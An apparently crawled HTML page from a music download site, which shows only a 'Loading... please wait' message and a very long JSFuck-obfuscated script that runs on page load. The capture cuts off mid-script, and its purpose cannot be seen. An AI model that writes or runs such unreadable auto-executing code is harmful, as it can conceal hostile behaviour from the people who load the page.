

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findflac.com/music/1/Kortez+-+Pierwsza+Official+Audio.mp4.html
body_size: 1794
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" href="//findflac.com/img/ficon.gif?v1" type="image/x-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading...</title>
    <style>body {font-weight: 400;font-size: .8em;line-height: 1.6em;font-family: 'Open Sans', Frutiger, Calibri, 'Myriad Pro', Myriad, sans-serif;left: 50%;top: 50%;background-color: #f5f5f5;-ms-flex-align: center;align-items: center;text-align: center;padding-top: 50px;}</style>
</head>
<body>

<center><br><br><h1>...Loading... please wait</h1><br><script>var cid=1767486132;[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])());[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]